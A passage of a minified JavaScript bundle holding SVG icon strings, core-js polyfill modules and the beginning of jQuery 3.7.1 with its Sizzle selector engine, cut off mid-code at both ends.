191.8 92.64 186.8c0-10.39 8.361-19.5 19.5-19.5c4.99 0 9.979 1.906 13.79 5.715l95.97 95.97l17.06-17.06L157.9 170.9C154.1 167.1 152.2 162.1 152.2 157.1c0-10.39 8.361-19.5 19.5-19.5c4.99 0 9.979 1.906 13.79 5.715L308 265.9V202c0-14.36 11.63-26 25.1-26C348.4 176 360 187.6 360 202v136.5C360 406.2 306.4 464 236.8 464z"/></svg>',outro_message_check:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M311.3 136.4L232.2 228.7L202.5 199c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l48 48c4.5 4.5 10.62 7.031 16.97 7.031c.3125 0 .625 0 .9062-.0313C241.1 287.7 247.4 284.7 251.7 279.6l96-112c8.625-10.06 7.469-25.22-2.594-33.84C335.1 125.2 319.9 126.3 311.3 136.4zM447.1 0h-384c-35.25 0-64 28.75-64 63.1v287.1c0 35.25 28.75 63.1 64 63.1h96v83.1c0 9.836 11.02 15.55 19.12 9.7l124.9-93.7h144c35.25 0 64-28.75 64-63.1V63.1C511.1 28.75 483.2 0 447.1 0zM464 352c0 8.75-7.25 16-16 16h-160l-80 60v-60H64c-8.75 0-16-7.25-16-16V64c0-8.75 7.25-16 16-16h384c8.75 0 16 7.25 16 16V352z"/></svg>'}},4204:function(e,t,n){"use strict";var i=n(7080),r=n(4402).add,o=n(9286),s=n(3789),a=n(507);e.exports=function(e){var t=i(this),n=s(e).getIterator(),c=o(t);return a(n,function(e){r(c,e)}),c}},4209:function(e,t,n){"use strict";var i=n(8227),r=n(6269),o=i("iterator"),s=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||s[o]===e)}},4215:function(e,t,n){"use strict";var i=n(4576),r=n(2839),o=n(2195),s=function(e){return r.slice(0,e.length)===e};e.exports=s("Bun/")?"BUN":s("Cloudflare-Workers")?"CLOUDFLARE":s("Deno/")?"DENO":s("Node.js/")?"NODE":i.Bun&&"string"==typeof Bun.version?"BUN":i.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(i.process)?"NODE":i.window&&i.document?"BROWSER":"REST"},4270:function(e,t,n){"use strict";var i=n(9565),r=n(4901),o=n(34),s=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&r(n=e.toString)&&!o(a=i(n,e)))return a;if(r(n=e.valueOf)&&!o(a=i(n,e)))return a;if("string"!==t&&r(n=e.toString)&&!o(a=i(n,e)))return a;throw new s("Can't convert object to primitive value")}},4376:function(e,t,n){"use strict";var i=n(2195);e.exports=Array.isArray||function(e){return"Array"===i(e)}},4402:function(e,t,n){"use strict";var i=n(9504),r=Set.prototype;e.exports={Set:Set,add:i(r.add),has:i(r.has),remove:i(r.delete),proto:r}},4449:function(e,t,n){"use strict";var i=n(7080),r=n(4402).has,o=n(5170),s=n(3789),a=n(8469),c=n(507),_=n(9539);e.exports=function(e){var t=i(this),n=s(e);if(o(t)<=n.size)return!1!==a(t,function(e){if(n.includes(e))return!1},!0);var l=n.getIterator();return!1!==c(l,function(e){if(r(t,e))return _(l,"normal",!1)})}},4483:function(e,t,n){"use strict";var i,r,o,s,a=n(4576),c=n(9429),_=n(1548),l=a.structuredClone,u=a.ArrayBuffer,d=a.MessageChannel,h=!1;if(_)h=function(e){l(e,{transfer:[e]})};else if(u)try{d||(i=c("worker_threads"))&&(d=i.MessageChannel),d&&(r=new d,o=new u(2),s=function(e){r.port1.postMessage(null,[e])},2===o.byteLength&&(s(o),0===o.byteLength&&(h=s)))}catch(e){}e.exports=h},4495:function(e,t,n){"use strict";var i=n(9519),r=n(9039),o=n(4576).String;e.exports=!!Object.getOwnPropertySymbols&&!r(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})},4520:function(e,t,n){"use strict";n(2489)},4527:function(e,t,n){"use strict";var i=n(3724),r=n(4376),o=TypeError,s=Object.getOwnPropertyDescriptor,a=i&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=a?function(e,t){if(r(e)&&!s(e,"length").writable)throw new o("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},4549:function(e,t,n){"use strict";var i=n(4576);e.exports=function(e,t){var n=i.Iterator,r=n&&n.prototype,o=r&&r[e],s=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){s=!0}},-1)}catch(e){e instanceof t||(s=!1)}if(!s)return o}},4576:function(e,t,n){"use strict";var i=function(e){return e&&e.Math===Math&&e};e.exports=i("object"==typeof globalThis&&globalThis)||i("object"==typeof window&&window)||i("object"==typeof self&&self)||i("object"==typeof n.g&&n.g)||i("object"==typeof this&&this)||function(){return this}()||Function("return this")()},4603:function(e,t,n){"use strict";var i=n(6840),r=n(9504),o=n(655),s=n(2812),a=URLSearchParams,c=a.prototype,_=r(c.append),l=r(c.delete),u=r(c.forEach),d=r([].push),h=new a("a=1&a=2&b=3");h.delete("a",1),h.delete("b",void 0),h+""!="a=2"&&i(c,"delete",function(e){var t=arguments.length,n=t<2?void 0:arguments[1];if(t&&void 0===n)return l(this,e);var i=[];u(this,function(e,t){d(i,{key:t,value:e})}),s(t,1);for(var r,a=o(e),c=o(n),h=0,f=0,p=!1,g=i.length;h<g;)r=i[h++],p||r.key===a?(p=!0,l(this,r.key)):f++;for(;f<g;)(r=i[f++]).key===a&&r.value===c||_(this,r.key,r.value)},{enumerable:!0,unsafe:!0})},4644:function(e,t,n){"use strict";var i,r,o,s=n(7811),a=n(3724),c=n(4576),_=n(4901),l=n(34),u=n(9297),d=n(6955),h=n(6823),f=n(6699),p=n(6840),g=n(2106),m=n(1625),b=n(2787),v=n(2967),y=n(8227),k=n(3392),w=n(1181),E=w.enforce,A=w.get,M=c.Int8Array,C=M&&M.prototype,O=c.Uint8ClampedArray,P=O&&O.prototype,x=M&&b(M),D=C&&b(C),T=Object.prototype,L=c.TypeError,R=y("toStringTag"),S=k("TYPED_ARRAY_TAG"),I="TypedArrayConstructor",B=s&&!!v&&"Opera"!==d(c.opera),j=!1,U={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},W={BigInt64Array:8,BigUint64Array:8},z=function(e){var t=b(e);if(l(t)){var n=A(t);return n&&u(n,I)?n[I]:z(t)}},F=function(e){if(!l(e))return!1;var t=d(e);return u(U,t)||u(W,t)};for(i in U)(o=(r=c[i])&&r.prototype)?E(o)[I]=r:B=!1;for(i in W)(o=(r=c[i])&&r.prototype)&&(E(o)[I]=r);if((!B||!_(x)||x===Function.prototype)&&(x=function(){throw new L("Incorrect invocation")},B))for(i in U)c[i]&&v(c[i],x);if((!B||!D||D===T)&&(D=x.prototype,B))for(i in U)c[i]&&v(c[i].prototype,D);if(B&&b(P)!==D&&v(P,D),a&&!u(D,R))for(i in j=!0,g(D,R,{configurable:!0,get:function(){return l(this)?this[S]:void 0}}),U)c[i]&&f(c[i],S,i);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:B,TYPED_ARRAY_TAG:j&&S,aTypedArray:function(e){if(F(e))return e;throw new L("Target is not a typed array")},aTypedArrayConstructor:function(e){if(_(e)&&(!v||m(x,e)))return e;throw new L(h(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n,i){if(a){if(n)for(var r in U){var o=c[r];if(o&&u(o.prototype,e))try{delete o.prototype[e]}catch(n){try{o.prototype[e]=t}catch(e){}}}D[e]&&!n||p(D,e,n?t:B&&C[e]||t,i)}},exportTypedArrayStaticMethod:function(e,t,n){var i,r;if(a){if(v){if(n)for(i in U)if((r=c[i])&&u(r,e))try{delete r[e]}catch(e){}if(x[e]&&!n)return;try{return p(x,e,n?t:B&&x[e]||t)}catch(e){}}for(i in U)!(r=c[i])||r[e]&&!n||p(r,e,t)}},getTypedArrayConstructor:z,isView:function(e){if(!l(e))return!1;var t=d(e);return"DataView"===t||u(U,t)||u(W,t)},isTypedArray:F,TypedArray:x,TypedArrayPrototype:D}},4659:function(e,t,n){"use strict";var i=n(3724),r=n(4913),o=n(6980);e.exports=function(e,t,n){i?r.f(e,t,o(0,n)):e[t]=n}},4692:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(i,r){"use strict";var o=[],s=Object.getPrototypeOf,a=o.slice,c=o.flat?function(e){return o.flat.call(e)}:function(e){return o.concat.apply([],e)},_=o.push,l=o.indexOf,u={},d=u.toString,h=u.hasOwnProperty,f=h.toString,p=f.call(Object),g={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},b=function(e){return null!=e&&e===e.window},v=i.document,y={type:!0,src:!0,nonce:!0,noModule:!0};function k(e,t,n){var i,r,o=(n=n||v).createElement("script");if(o.text=e,t)for(i in y)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[d.call(e)]||"object":typeof e}var E="3.7.1",A=/HTML$/i,M=function(e,t){return new M.fn.init(e,t)};function C(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function O(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}M.fn=M.prototype={jquery:E,constructor:M,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=M.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return M.each(this,e)},map:function(e){return this.pushStack(M.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(M.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(M.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:_,sort:o.sort,splice:o.splice},M.extend=M.fn.extend=function(){var e,t,n,i,r,o,s=arguments[0]||{},a=1,c=arguments.length,_=!1;for("boolean"==typeof s&&(_=s,s=arguments[a]||{},a++),"object"==typeof s||m(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(_&&i&&(M.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[t],o=r&&!Array.isArray(n)?[]:r||M.isPlainObject(n)?n:{},r=!1,s[t]=M.extend(_,o,i)):void 0!==i&&(s[t]=i));return s},M.extend({expando:"jQuery"+(E+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e)||(t=s(e))&&("function"!=typeof(n=h.call(t,"constructor")&&t.constructor)||f.call(n)!==p))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){k(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(C(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},text:function(e){var t,n="",i=0,r=e.nodeType;if(!r)for(;t=e[i++];)n+=M.text(t);return 1===r||11===r?e.textContent:9===r?e.documentElement.textContent:3===r||4===r?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?M.merge(n,"string"==typeof e?[e]:e):_.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:l.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!A.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,s=!n;r<o;r++)!t(e[r],r)!==s&&i.push(e[r]);return i},map:function(e,t,n){var i,r,o=0,s=[];if(C(e))for(i=e.length;o<i;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return c(s)},guid:1,support:g}),"function"==typeof Symbol&&(M.fn[Symbol.iterator]=o[Symbol.iterator]),M.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var P=o.pop,x=o.sort,D=o.splice,T="[\\x20\\t\\r\\n\\f]",L=new RegExp("^"+T+"+|((?:^|[^\\\\])(?:\\\\.)*)"+T+"+$","g");M.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var R=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function S(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}M.escapeSelector=function(e){return(e+"").replace(R,S)};var I=v,B=_;!function(){var e,t,n,r,s,c,_,u,d,f,p=B,m=M.expando,b=0,v=0,y=ee(),k=ee(),w=ee(),E=ee(),A=function(e,t){return e===t&&(s=!0),0},C="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="(?:\\\\[\\da-fA-F]{1,6}"+T+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",S="\\["+T+"*("+R+")(?:"+T+"*([*^$|!~]?=)"+T+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+T+"*\\]",j=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+S+")*)|.*)\\)|)",U=new RegExp(T+"+","g"),W=new RegExp("^"+T+"*,"+T+"*"),z=new RegExp("^"+T+"*([>+~]|"+T+")"+T+"*"),F=new RegExp(T+"|>"),K=new RegExp(j),q=new RegExp("^"+R+"$"),N={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+S),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+T+"*(even|odd|(([+-]|)(\\d*)n|)"+T+"*(?:([+-]|)"+T+"*(\\d+)|))"+T+"*\\)|)","i"),bool:new RegExp("^(?:"+C+")$","i"),needsContext:new RegExp("^"+T+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+T+"*((?:-\\d)?\\d*)"+T+"*\\)|)(?=[^-]|$)","i")},H=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,Y=new RegExp("\\\\[\\da-fA-F]{1,6}"+T+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},X=function(){ce()},Q=de(function(e){return!0===e.disabled&&O(e,"fieldset")},{dir:"parentNode",next:"legend"});try{p.apply(o=a.call(I.childNodes),I.childNodes),o[I.childNodes.length].nodeType}catch(e){p={apply:function(e,t){B.apply(e,a.call(t))},call:function(e){B.apply(e,a.call(arguments,1))}}}function $(e,t,n,i){var r,o,s,a,_,l,h,f=t&&t.ownerDocument,b=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==b&&9!==b&&11!==b)return n;if(!i&&(ce(t),t=t||c,u)){if(11!==b&&(_=G.exec(e)))if(r=_[1]){if(9===b){if(!(s=t.getElementById(r)))return n;if(s.id===r)return p.call(n,s),n}else if(f&&(s=f.getElementById(r))&&$.contains(t,s)&&s.id===r)return p.call(n,s),n}else{if(_[2])return p.apply(n,t.getElementsByTagName(e)),n;if((r=_[3])&&t.getElementsByClassName)return p.apply(n,t.getElementsByClassName(r)),n}if(!(E[e+" "]||d&&d.test(e))){if(h=e,f=t,1===b&&(F.test(e)||z.test(e))){for((f=Z.test(e)&&ae(t.parentNode)||t)==t&&g.scope||((a=t.getAttribute("id"))?a=M.escapeSelector(a):t.setAttribute("id",a=m)),o=(l=le(e)).length;o--;)l[o]=(a?"#"+a:":scope")+" "+ue(l[o]);h=l.join(",")}try{return p.apply(n,f.querySelectorAll(h)),n}catch(t){E(e,!0)}finally{a===m&&t.removeAttribute("id")}}}return be(e.replace(L,"$1"),t,n,i)}function ee(){var e=[];return function n(i,r){return e.push(i+" ")>t.cacheLength&&delete n[e.shift()],n[i+" "]=r}}function te(e){return e[m]=!0,e}function ne(e){var t=c.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ie(e){return function(t){return O(t,"input")&&t.type===e}}function re(e){return function(t){return(O(t,"input")||O(t,"button"))&&t.type===e}}function oe(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function se(e){return te(function(t){return t=+t,te(function(n,i){for(var r,o=e([],n.length,t),s=o.length;s--;)n[r=o[s]]&&(n[r]=!(i[r]=n[r]))})})}function ae(e){return e&&void 0!==e.getElementsByTagName&&e}function ce(e){var n,i=e?e.ownerDocument||e:I;return i!=c&&9===i.nodeType&&i.documentElement?(_=(c=i).documentElement,u=!M.isXMLDoc(c),f=_.matches||_.webkitMatchesSelector||_.msMatchesSelector,_.msMatchesSelector&&I!=c&&(n=c.defaultView)&&n.top!==n&&n.addEventListener("unload",X),g.getById=ne(function(e){return _.appendChild(e).id=M.expando,!c.getElementsByName||!c.getElementsByName(M.expando).length}),g.disconnectedMatch=ne(function(e){return f.call(e,"*")}),g.scope=ne(function(){return c.querySelectorAll(":scope")}),g.cssHas=ne(function(){try{return c.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),g.getById?(t.filter.ID=function(e){var t=e.replace(Y,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(Y,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n,i,r,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&u)return t.getElementsByClassName(e)},d=[],ne(function(e){var t;_.appendChild(e).innerHTML="<a id='"+m+"' href='' disabled='disabled'></a><select id='"+m+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+T+"*(?:value|"+C+")"),e.querySelectorAll("[id~="+m+"-]").length||d.push("~="),e.querySelectorAll("a#"+m+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=c.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),_.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=c.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+T+"*name"+T+"*="+T+"*(?:''|\"\")")}),g.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),A=function(e,t){if(e===t)return s=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!g.sortDetached&&t.compareDocumentPosition(e)===n?e===c||e.ownerDocument==I&&$.contains(I,e)?-1:t===c||t.ownerDocument==I&&$.contains(I,t)?1:r?l.call(r,e)-l.call(r,t):0:4&n?-1:1)},c):c}for(e in $.matches=function(e,t){return $(e,null,null,t)},$.matchesSelector=function(e,t){if(ce(e),u&&!E[t+" "]&&(!d||!d.test(t)))try{var n=f.call(e,t);if(n||g.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){E(t,!0)}return $(t,c,null,[e]).length>0},$.contains=function(e,t){return(e.ownerDocument||e)!=c&&ce(e),M.contains(e,t)},$.attr=function(e,n){(e.ownerDocument||e)!=c&&ce(e);var i=t.attrHandle[n.toLowerCase()],r=i&&h.call(t.attrHandle,n.toLowerCase())?i(e,n,!u):void 0;return void 0!==r?r:e.getAttribute(n)},$.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},M.uniqueSort=function(e){var t,n=[],i=0,o=0;if(s=!g.sortStable,r=!g.sortStable&&a.call(e,0),x.call(e,A),s){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)D.call(e,n[i],1)}return r=null,e},M.fn.uniqueSort=function(){return this.pushStack(M.uniqueSort(a.apply(this)))},t=M.expr={cacheLength:50,createPseudo:te,match:N,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Y,J),e[3]=(e[3]||e[4]||e[5]||"").replace(Y,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||$.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&$.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return N.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&K.test(n)&&(t=le(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Y,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return O(e,t)}},CLASS:function(e){var t=y[e+" "];return t||(t=new RegExp("(^|"+T+")"+e+"("+T+"|$)"))&&y(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var r=$.attr(i,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(U," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,r){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,c){var _,l,u,d,h,f=o!==s?"nextSibling":"previousSibling",p=t.parentNode,g=a&&t.nodeName.toLowerCase(),v=!c&&!a,y=!1;if(p){if(o){for(;f;){for(u=t;u=u[f];)if(a?O(u,g):1===u.nodeType)return!1;h=f="only"===e&&!h&&"nextSibling"}return!0}if(h=[s?p.firstChild:p.lastChild],s&&v){for(y=(d=(_=(l=p[m]||(p[m]={}))[e]||[])[0]===b&&_[1])&&_[2],u=d&&p.childNodes[d];u=++d&&u&&u[f]||(y=d=0)||h.pop();)if(1===u.nodeType&&++y&&u===t){l[e]=[b,d,y];break}}else if(v&&(y=d=(_=(l=t[m]||(t[m]={}))[e]||[])[0]===b&&_[1]),!1===y)for(;(u=++d&&u&&u[f]||(y=d=0)||h.pop())&&(!(a?O(u,g):1===u.nodeType)||!++y||(v&&((l=u[m]||(u[m]={}))[e]=[b,y]),u!==t)););return(y-=r)===i||y%i===0&&y/i>=0}}},PSEUDO:function(e,n){var i,r=t.pseudos[e]||t.setFilters[e.toLowerCase()]||$.error("unsupported pseudo: "+e);return r[m]?r(n):r.length>1?(i=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te(function(e,t){for(var i,o=r(e,n),s=o.length;s--;)e[i=l.call(e,o[s])]=!(t[i]=o[s])}):function(e){return r(e,0,i)}):r}},pseudos:{not:te(function(e){var t=[],n=[],i=me(e.replace(L,"$1"));return i[m]?te(function(e,t,n,r){for(var o,s=i(e,null,r,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:te(function(e){return function(t){return $(e,t).length>0}}),contains:te(function(e){return e=e.replace(Y,J),function(t){return(t.textContent||M.text(t)).indexOf(e)>-1}}),lang:te(function(e){return q.test(e||"")||$.error("unsupported lang: "+e),e=e.replace(Y,J).toLowerCase(),function(t){var n;do{if(n=u?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(e){var t=i.location&&i.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===_},focus:function(e){return e===function(){try{return c.activeElement}catch(e){}}()&&c.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:oe(!1),disabled:oe(!0),checked:function(e){return O(e,"input")&&!!e.checked||O(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return H.test(e.nodeName)},button:function(e){return O(e,"input")&&"button"===e.type||O(e,"button")},text:function(e){var t;return O(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:se(function(){return[0]}),last:se(function(e,t){return[t-1]}),eq:se(function(e,t,n){return[n<0?n+t:n]}),even:se(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:se(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:se(function(e,t,n){var i;for(i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e}),gt:se(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},t.pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=ie(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=re(e);function _e(){}function le(e,n){var i,r,o,s,a,c,_,l=k[e+" "];if(l)return n?0:l.slice(0);for(a=e,c=[],_=t.preFilter;a;){for(s in i&&!(r=W.exec(a))||(r&&(a=a.slice(r[0].length)||a),c.push(o=[])),i=!1,(r=z.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(L," ")}),a=a.slice(i.length)),t.filter)!(r=N[s].exec(a))||_[s]&&!(r=_[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return n?a.length:a?$.error(e):k(e,c).slice(0)}function ue(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function de(e,t,n){var i=t.dir,r=t.next,o=r||i,s=n&&"parentNode"===o,a=v++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||s)return e(t,n,r);return!1}:function(t,n,c){var _,l,u=[b,a];if(c){for(;t=t[i];)if((1===t.nodeType||s)&&e(t,n,c))return!0}else for(;t=t[i];)if(1===t.nodeType||s)if(l=t[m]||(t[m]={}),r&&O(t,r))t=t[i]||t;else{if((_=l[o])&&_[0]===b&&_[1]===a)return u[2]=_[2];if(l[o]=u,u[2]=e(t,n,c))return!0}return!1}}function he(e){return e.length>1?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function fe(e,t,n,i,r){for(var o,s=[],a=0,c=e.length,_=null!=t;a<c;a++)(o=e[a])&&(n&&!n(o,i,r)||(s.push(o),_&&t.push(a)));return s}function pe(e,t,n,i,r,o){return i&&!i[m]&&(i=pe(i)),r&&!r[m]&&(r=pe(r,o)),te(function(o,s,a,c){var _,u,d,h,f=[],g=[],m=s.length,b=o||function(e,t,n){for(var i=0,r=t.length;i<r;i++)$(e,t[i],n);return n}(t||"*",a.nodeType?[a]:a,[]),v=!e||!o&&t?b:fe(b,f,e,a,c);if(n?n(v,h=r||(o?e:m||i)?[]:s,a,c):h=v,i)for(_=fe(h,g),i(_,[],a,c),u=_.length;u--;)(d=_[u])&&(h[g[u]]=!(v[g[u]]=d));if(o){if(r||e){if(r){for(_=[],u=h.length;u--;)(d=h[u])&&_.push(v[u]=d);r(null,h=[],_,c)}for(u=h.length;u--;)(d=h[u])&&(_=r?l.call(o,d):f[u])>-1&&(o[_]=!(s[_]=d))}}else h=fe(h===s?h.splice(m,h.length):h),r?r(null,s,h,c):p.apply(s,h)})}function ge(e){for(var i,r,o,s=e.length,a=t.relative[e[0].type],c=a||t.relative[" 